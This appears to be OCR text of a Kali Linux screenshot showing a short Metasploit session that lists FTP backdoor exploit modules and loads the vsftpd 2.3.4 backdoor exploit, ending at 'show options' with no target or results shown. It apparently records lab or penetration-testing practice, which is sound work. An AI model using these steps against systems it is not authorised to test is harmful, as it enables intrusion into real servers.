 1 2 3 4
13:42
Trash
File System
Home
root@kali: /home/venus
File Actions Edit View Help
msf6 > cd ftp
[-] The specified path does not exist
msf6 > ls
[*] exec: ls
proftpd_133c_backdoor.rb proftpd_modcopy_exec.rb vsftpd_234_backdoor.rb
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options